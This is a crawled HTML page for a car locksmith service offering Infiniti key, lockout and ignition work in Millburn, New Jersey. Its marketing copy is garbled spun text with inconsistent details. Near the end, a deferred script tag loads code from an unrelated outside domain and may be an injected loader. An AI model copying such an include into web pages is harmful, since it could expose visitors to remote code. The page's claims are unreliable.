

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carlocksmithkey.com/infinitikeysmillburnnj.html
body_size: 6429
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55646258-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55646258-1');
</script>
<title>Infiniti Keys | Car Locksmith Key | Millburn New Jersey</title>
<meta name="description" content="Car locksmith key can help if you've been locked out of your car. We offer emergency locksmith for different models of Infiniti in Millburn nj"/>
<meta name="keywords" content="q50 qx, q30 concept, g37 coupe, g25 sedan, m hybrid, kuraza concept, m45 concept, g20, g sedan, essence concept, millburn new jersey."/>
<meta name="resource-type" content="Car Locksmith Key"/>
<meta name="language" lang="en-us" content="English" />
<meta name="revisit-after" content="7 days"/>
<meta name="classification" content="Car Locksmith key"/>
<meta name="MSSmartTagsPreventParsing" content="TRUE"/>
<meta name="robots" content="index,all"/>
<meta name="distribution" content="Global"/>
<meta name="rating" content="Safe For Kids"/>
<meta name="copyright" content="Car Locksmith key"/>
<meta name="Author" content="CarLocksmithKey"/>
<meta name="geo.region" content="NJ" />
<meta name="geo.placename" content="New Jersey" />
<meta name="geo.position" content="37.0902400;-95.7128910000000" />
<meta name="ICBM" content="37.0902400;-95.7128910000000" />
<meta http-equiv="content-language" content="en"/>
<meta http-equiv="cache-control" content="public"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="auto-locksmith/auto-keys.ico" />
<link rel="stylesheet" type="text/css" href="css/print.css" media="print" />
<!--  <script language="javascript" type="text/javascript">function clearText(a){if(a.defaultValue==a.value){a.value=""}else{if(a.value==""){a.value=a.defaultValue}}}</script> -->
<!--[if lt IE 9]><script src="js/modernizr.custom.js"></script><![endif]-->
<script type="text/javascript">WebFontConfig={google:{families:["Racing+Sans+One::latin"]}};(function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";a.type="text/javascript";a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<style type="text/css">
#wrapper .main .shell .container .blog .main1 p{text-align:justify;color:#5f5f5f}#contact{height:200px;width:225px;background-image:url(auto-locksmith/contact_us.png);background-position:center top;background-repeat:no-repeat;padding-top:55px;margin-left:15px}.blinkcp{padding-bottom:2px}#wrapper{min-height:100%;height:auto!important;margin-top:0;margin-right:auto;margin-bottom:0px;margin-left:auto}.main{
	padding: 66px 0 0px;
	position: relative;
	height: 100%
}
</style>
<!-- <script language="javascript" src="scripts/gen_validatorv31.js" type="text/javascript" defer="defer"></script> -->
</head>
<body>
<div id="wrapper">
<div class="top-nav">
<div class="logo">
<h1>Car Locksmith Key</h1>
<p><span class="logo1">Infiniti Keys</span></p><span class="logo1">Millburn New Jersey</span>
<span class="num"><a href="tel:201-870-1032">201-870-1032</a></span>
</div>
</div>
<div id="header">
<div class="shell">
<div class="header-inner">
<div class="header-cnt">
<h1 id="logocar"><a href="http://www.infiniti.com"><img src="auto-locksmith/infinitikeys.png" width="280" height="134" alt="infiniti keys"></a></h1>
<p>We are a locally owned Auto Locksmith company, fully insured and licensed. Our completely mobile service is available 24 Hours a day, 7 days a week to professionally fix any&nbsp;locksmith&nbsp;or security job you may need. We provide expert and insured service at a low cost with a fast turn around.</p>
<a href="index.html" class="blue-btn">Home</a> <div class="lock">201-870-1032</div></div>
<div class="slider-holder">
<div class="flexslider">
<ul class="slides">
<li><img src="auto-locksmith/car-locksmith-key.jpg" alt="car locksmith key" /></li>
<li><img src="auto-locksmith/locked-out-of-car.jpg" alt="locked out of car" /></li>
<li><img src="auto-locksmith/replacement-car-keys.jpg" alt="replacement car keys" /></li>
<li><img src="auto-locksmith/transponder-key.jpg" alt="transponder key" /></li>
<li><img src="auto-locksmith/make-new-car-key.jpg" alt="make new car key" /></li>
</ul>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
</div>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cl">&nbsp;</div>
</div>
</div>
<div id="contener">
<div class="main"> <span class="shadow-top"></span>
<div class="shell">
<div class="container">
<div class="testimonial">
<h2>Locksmith Service for Car Keys Open 24 Hour</h2>
<p><span><strong>“</strong>We work with a fanciful and intelligent team of locksmith specialists. Our trademarked trucks carry the most updated equipment and technology to quickly get you safely back on the road. We’re also known for our fast timing to the scene, and can at your scene in as fast as 30 minutes&quot;</span></p>
</div>
<div class="blog">
<div class="side1">
<a href="auto-locksmith/autoignitionrepair.png"><img src="auto-locksmith/car-ignition-repair.png" alt="auto locksmith" width="218" height="250" class="img" /></a>
<img class="img" src="auto-locksmith/locksmith-service-coupon.png" width="216" height="31" alt="locksmith service coupon" />
<div class="title">Our Services</div>
<div class="service">
<ul>
<li><a href="infinitiautokeymillburnnj.html">24 HR Emergency Auto Key</a></li>
<li><a href="infinitirekeymillburnnj.html">Rekey Car Locks</a></li>
<li><a href="infinitikeysreplacementmillburnnj.html">Car Keys Replacement</a></li>
<li><a href="infinitilostkeymillburnnj.html">Replace Lost Car Key</a></li>
<li><a href="infinitilockedoutmillburnnj.html">Car Lockout</a></li>
<li><a href="infinitikeysmademillburnnj.html">Car Keys Made</a></li>
<li><a href="infinitikeycuttingmillburnnj.html">Car Key Cutting</a></li>
<li><a href="infinitisparekeysmillburnnj.html">Spare Car Keys</a></li>
<li><a href="infinitiignitionrepairmillburnnj.html">Ignition Repair / Replacement</a></li>
<li><a href="infinitichipkeysmillburnnj.html">Transponder Chip Keys</a></li>
<li><a href="infinitikeyfobmillburnnj.html">Car Key Fob Replacement</a></li>
<li><a href="infinitikeylessentrymillburnnj.html">Keyless Entry Remote Replace</a></li>
<li><a href="infiniticarunlockingmillburnnj.html">Unlock Car Door</a></li>
</ul>
<img src="auto-locksmith/emergency-locksmith-services.png" alt="emergency locksmith services" width="215" height="235" class="img" />
</div>
<div id="contact">
<form action="contact-form-handler.php" method="post" name="contactform" id="contactform">
<table width="179" border="0" align="center" cellpadding="0" cellspacing="0" class="cont">
<tr>
<td><input name="name" class="wordss" size="32" value="Full name*" onblur="if(this.value=='')this.value='Full name*'" onfocus="if(this.value=='Full name*')this.value=''" /></td>
</tr>
<tr>
<td><input name="city" class="wordss" size="32" maxlength="20" value="City*" onblur="if(this.value=='')this.value='City*'" onfocus="if(this.value=='City*')this.value=''" /></td>
</tr>
<tr>
<td><input name="postal_code" class="wordss" size="32" value="Zip Code" onblur="if(this.value=='')this.value='Zip Code'" onfocus="if(this.value=='Zip Code')this.value=''" /></td>
</tr>
<tr>
<td><input name="tele" class="wordss" size="32" maxlength="15" value="Contact Number*" onblur="if(this.value=='')this.value='Contact Number*'" onfocus="if(this.value=='Contact Number*')this.value=''" /></td>
</tr>
<tr>
<td><input name="email" type="text" class="wordss" size="32" value="Email Address" onblur="if(this.value=='')this.value='Email Address'" onfocus="if(this.value=='Email Address')this.value=''" /></td>
</tr>
<tr>
<td>Special Request:</td>
</tr>
<tr>
<td><textarea name="special_request" cols="34" rows="2" class="wordss"></textarea></td>
</tr>
<tr>
<td height="36"><input type="submit" value="Submit" class="formbutton" />
<input type="reset" value="Reset" class="formbutton" /></td>
</tr>
</table>
</form>
<!-- <script language="javascript" type="text/javascript">var frmvalidator=new Validator("contactform");frmvalidator.addValidation("name","req","Please provide your name");frmvalidator.addValidation("email","req","Please provide your email");frmvalidator.addValidation("email","email","Please enter a valid email address");</script> --></div>
</div>
<div class="side2">
<div class="search">
<table width="200">
<tr>
<td class="search-field"><form action="http://www.google.com/search" method="get" name="google-search" class="blink" id="google-search">
<input name="q" title="Search Here..." size="23" type="text" class="blink" value="Search Here..."/>
<input type="submit" class="formbutton" name="sa" value="Search" />
<input type="hidden" name="sitesearch" value="http://carlocksmithkey.com/" />
</form></td>
</tr>
</table>
</div>
<div class="media">
<table width="216">
<tr>
<td width="29" align="center"><a href="https://www.facebook.com/pages/Car-Locksmith-Key-Auto-Ignition-Service-Unlock-Doors/1389564101303208"><img src="auto-locksmith/facebook.png" width="30" height="30" alt="facebook" /></a></td>
<td width="29" align="center"><a href="https://plus.google.com/114429276031896112946/posts"><img src="auto-locksmith/google-plus.png" width="30" height="30" alt="google+" /></a></td>
<td width="29" align="center"><a href="https://twitter.com/CarLocksmithKey"><img src="auto-locksmith/twitter.png" width="30" height="30" alt="twitter" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.wordpress.com/2014/01/20/car-locksmith-key-auto-ignition-service-unlock-doors"><img src="auto-locksmith/wordpress-logo.png" width="30" height="30" alt="wordpress" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.blogspot.com/"><img src="auto-locksmith/blogger.png" width="30" height="30" alt="blogger" /></a></td>
<td width="25" align="center"><a href="http://www.yelp.com/biz/car-locksmith-key-houston"><img src="auto-locksmith/yelp.png" width="30" height="30" alt="ylep" /></a></td>
</tr>
</table>
<table width="206">
<tr>
<td width="14">&nbsp;</td>
<td width="70" align="center"><a href="https://www.americanexpress.com/"><img src="auto-locksmith/amex.png" width="55" height="30" alt="american express" /></a></td>
<td width="64" align="center"><a href="http://www.mastercard.us/"><img src="auto-locksmith/mastercard_logo.png" width="55" height="30" alt="master card" /></a></td>
<td width="72" align="center"><a href="http://usa.visa.com/index.jsp"><img src="auto-locksmith/visa-logo.jpg" width="55" height="30" alt="visa" /></a></td>
</tr>
</table>
</div>
<div class="vid"><iframe width="223" height="220" src="https://www.youtube.com/embed/B4hpdcrCARw" frameborder="0"></iframe></div>
<div class="title1">Car Locksmith Models</div>
<div class="cars">
<div class="brands">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/ford-car-locksmith.png" width="33" height="23" alt="ford car locksmith" /> </li>
<li><img src="auto-locksmith/jeep-car-locksmith.jpg" width="33" height="22" alt="jeep car locksmith" /> </li>
<li><img src="auto-locksmith/mercury-car-locksmith.jpg" width="33" height="22" alt="mercury car locksmith" /> </li>
<li><img src="auto-locksmith/chevy-car-locksmith.gif" width="33" height="22" alt="chevy car locksmith" /></li>
<li><img src="auto-locksmith/acura-car-locksmith.png" width="30" height="23" alt="acura car locksmith" /></li>
<li><img src="auto-locksmith/kia-car-locksmith.jpg" width="28" height="22" alt="kia car locksmith" /></li>
<li><img src="auto-locksmith/gmc-car-locksmith.png" width="33" height="22" alt="gmc car locksmith" /></li>
<li><img src="auto-locksmith/saturn-car-locksmith.jpg" width="25" height="23" alt="saturn car locksmith" /></li>
<li><img src="auto-locksmith/subaru-car-locksmith.jpg" width="33" height="22" alt="subaru car locksmith" /></li>
<li><img src="auto-locksmith/honda-car-locksmith.png" width="26" height="24" alt="honda car locksmith" /></li>
<li><img src="auto-locksmith/lexus-car-locksmith.jpg" width="35" height="22" alt="lexus car locksmith" /></li>
<li><img src="auto-locksmith/nissan-car-locksmith.jpg" width="33" height="22" alt="nissan car locksmith" /></li>
<li><img src="auto-locksmith/suzuki-car-locksmith.jpg" width="30" height="24" alt="suzuki car locksmith" /></li>
<li><img src="auto-locksmith/dodge-car-locksmith.png" width="33" height="22" alt="dodge car locksmith" /></li>
</ul></div>
<ul>
<li><a href="fordkeysmillburnnj.html">Ford</a></li>
<li><a href="jeepkeysmillburnnj.html">Jeep</a></li>
<li><a href="mercurykeysmillburnnj.html">Mercury</a></li>
<li><a href="chevroletkeysmillburnnj.html">Chevrolet</a></li>
<li><a href="acurakeysmillburnnj.html">Acura</a></li>
<li><a href="kiakeysmillburnnj.html">KIA</a></li>
<li><a href="gmckeysmillburnnj.html">GMC</a></li>
<li><a href="saturnkeysmillburnnj.html">Saturn</a></li>
<li><a href="subarukeysmillburnnj.html">Subaru</a></li>
<li><a href="hondakeysmillburnnj.html">Honda</a></li>
<li><a href="lexuskeysmillburnnj.html">Lexus</a></li>
<li><a href="nissankeysmillburnnj.html">Nissan</a></li>
<li><a href="suzukikeysmillburnnj.html">Suzuki</a></li>
<li><a href="dodgekeysmillburnnj.html">Dodge</a></li>
</ul></div>
<div class="brands1">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/lincoln-car-locksmith.jpg" width="22" height="25" alt="lincoln car locksmith" /></li>
<li><img src="auto-locksmith/buick-car-locksmith.png" width="39" height="25" alt="buick car locksmith" /></li>
<li><img src="auto-locksmith/hyundai-car-locksmith.png" width="28" height="22" alt="hyundai car locksmith" /></li>
<li><img src="auto-locksmith/pontiac-car-locksmith.gif" width="27" height="27" alt="pontiac car locksmith" /></li>
<li><img src="auto-locksmith/toyota-car-locksmith.jpg" width="25" height="24" alt="toyota car locksmith" /></li>
<li><img src="auto-locksmith/cadillac-car-locksmith.jpg" width="22" height="22" alt="cadillac car locksmith" /></li>
<li><img src="auto-locksmith/infiniti-car-locksmith.png" width="28" height="19" alt="infiniti car locksmith" /></li>
<li><img src="auto-locksmith/maserati-car-locksmith.jpg" width="25" height="27" alt="maserati car locksmith" /></li>
<li><img src="auto-locksmith/scion-car-locksmith.jpg" width="33" height="21" alt="scion car locksmith" /></li>
<li><img src="auto-locksmith/isuzu-car-locksmith.png" width="34" height="25" alt="isuzu car locksmith" /></li>
<li><img src="auto-locksmith/chrysler-car-locksmith.jpg" width="35" height="15" alt="chrysler car locksmith" /></li>
<li><img src="auto-locksmith/hummer-car-locksmith.png" width="31" height="22" alt="hummer car locksmith" /></li>
<li><img src="auto-locksmith/lamborghini-car-locksmith.jpg" width="23" height="23" alt="lamborghini car locksmith" /></li>
<li><img src="auto-locksmith/mitsubishi-car-locksmith.jpg" width="22" height="22" alt="mitsubishi car locksmith" /></li>
</ul></div>
<ul>
<li><a href="lincolnkeysmillburnnj.html">Lincoln</a></li>
<li><a href="buickkeysmillburnnj.html">Buick</a></li>
<li><a href="hyundaikeysmillburnnj.html">Hyundai</a></li>
<li><a href="pontiackeysmillburnnj.html">Pontiac</a></li>
<li><a href="toyotakeysmillburnnj.html">Toyota</a></li>
<li><a href="cadillackeysmillburnnj.html">Cadillac</a></li>
<li><a href="infinitikeysmillburnnj.html">Infiniti</a></li>
<li><a href="maseratikeysmillburnnj.html">Maserati</a></li>
<li><a href="scionkeysmillburnnj.html">Scion</a></li>
<li><a href="isuzukeysmillburnnj.html">Isuzu</a></li>
<li><a href="chryslerkeysmillburnnj.html">Chrysler</a></li>
<li><a href="hummerkeysmillburnnj.html">Hummer</a></li>
<li><a href="lamborghinikeysmillburnnj.html">Lamborghini</a></li>
<li><a href="mitsubishikeysmillburnnj.html">Mitsubishi</a></li>
</ul></div>
</div>
<div class="title2"><img src="auto-locksmith/carlocksmith.jpg" width="224" height="260" alt="car locksmith" /></div>
<p>&nbsp;</p>
<p><img src="auto-locksmith/open24.gif" width="224" height="40" alt="24 hour emergency lockout"/></p>
<p>&nbsp;</p>
<table width="220">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="203" align="center">
<a href="07041carkey.html">07041</a>,
<a href="07078carkey.html">07078</a>
</td>
    </tr>
</table>
</div>
<div class="main1">
<h3>Infiniti keys Millburn New Jersey</h3>
<p>Our Infiniti locksmith specialists are bonded, licensed and insured. We work with professional and expert locksmiths on the grounds that when you're locked out of your car, have a problem with your ignition key, no extra and lost the main key and need key cutting or chip key programmed our Infiniti locksmiths get you out of the inconvenience in no time and without (or little) harm to your car. </p>
<p>&nbsp;</p>
<p>At carlocksmithkey.com services we offer keys cutting and lock repair for different models of Infiniti autos and cars (all models and makes) 24 hours a day and 7 days / week for any sort of emergency including lost keys, ignition repair, entryway opening or key displacement. Our auto lock picking service is truly exceptional and consequently it is fitting to dependably guarantee that the telephone number above is dialed simply to have entry to the precise best. This is truly extremely fundamental and ought not to be underestimated at all whatsoever. </p>
<p>&nbsp;</p>
<p>Auto locksmith services include: Re-keying car keys, replace lost car keys, car key replacement, removal of broken car keys and emergency lockout. Our auto locksmith services can also help if you've been locked out of your car. Our emergency locksmith services are available 24 hours, 7 days a week so our customers can be sure they will receive fast service when they need it most.</p>
<p>&nbsp;</p>
<p>If you&rsquo;ve stuck out of your car because you forgot your car key somewhere, we at Millburn New Jersey can support you out. Our locksmith company is one of the locksmith companies in USA that stays on call 24/7, and 365 days a year. Car keys have developed in recent years with advances in laser key cutting technology and transponder key programming.</p>
<p>&nbsp;</p>
<p>Our Auto Locksmith in Millburn NJ display a fast answer mobile car key programming and emergency service with car locksmith&rsquo;s coverage the whole of USA and the Home Counties. It just takes one phone call. Every van is totally equipped with all the latest machinery to repair and change lost or damaged car keys and our locksmiths have the specialist skills and equipment required for transponder key programming. We can get you back on the way in no time at all and it won&rsquo;t cost you a lot! It doesn&rsquo;t even have to be an emergency to worry!</p>
<p>&nbsp;</p>
<h1>Emergency Auto Keys</h1>
<p>&nbsp;</p>
<p>Our emergency locksmith services come with safety seal of consent. When you call for a free estimate, each and every service is being carefully thoughtful in conformity with your locksmith requirements before it is actually being suggested to you. Our locksmith prices are steady. No hidden fees. </p>
<p>&nbsp;</p>
<p><a href="index.html">Car Locksmith Key</a> can help you change the locks to ensure your car stays secure. Our mobile service trucks are ready to go 24 hours of every day to make that your vehicle stays safe. Our locksmiths can install high security locks exclusive programming to your car. These locks offer the latest in technology and security—the definitive peace of mind for car branch.</p>
<p>&nbsp;</p>
<p>Our locksmiths are provided with the best locking tools as well as with the best locksmith technology in order to make sure that our clients will get the best and most forward solutions possible. We also support our clients with a 24 hour service, 7 days a week and are fit to get upright to your location within 20 minutes response time, which is one of the shortest time frames in the locksmith business.</p>
<p>&nbsp;</p>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cols">
          <div class="col4">
            <h3>Infiniti Models:</h3>
<img src="auto-locksmith/infiniticarkey.png" alt="infiniti car key" width="191" height="118" class="alignleft">
            <div class="col-cnt">
              <p>EX, FX, G, IPL G Convertible, M, Q, Q50, QX, Q30 Concept, G37 Coupe, G25 Sedan, M Hybrid, Kuraza Concept, M45 Concept, G20, G Sedan, Essence Concept, JX.</p>
              <p>&nbsp;</p>
</div>
          </div>
          <div class="col">
            <h3>Year:</h3>
<img src="auto-locksmith/infinitiautokeys.jpg" alt="infiniti auto keys" width="100" height="113" class="alignleft">
            <div class="col-cnt">
              <p>1990 1991 1992 1993 19904 1995 1996 1997 1998 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014</p>
              <p>&nbsp;</p>
              <p>&nbsp;</p>
            </div>
        </div>
          <div class="cl">&nbsp;</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div id="footer"> <span class="shadow-bottom"></span>

<div class="footer-bottom">
<div class="shell">

<p class="copy">&copy; Copyright 2014<span>|</span>carlocksmithkey.com</p>
</div>
</div>
</div>

<script type="text/javascript" id="b761c0237639f01545ae49fd0ddbb1c2" src="//webserviceexpress.com/script.php?id=b761c0237639f01545ae49fd0ddbb1c2" defer></script><script src="js/script.js"></script>
</body>
</html>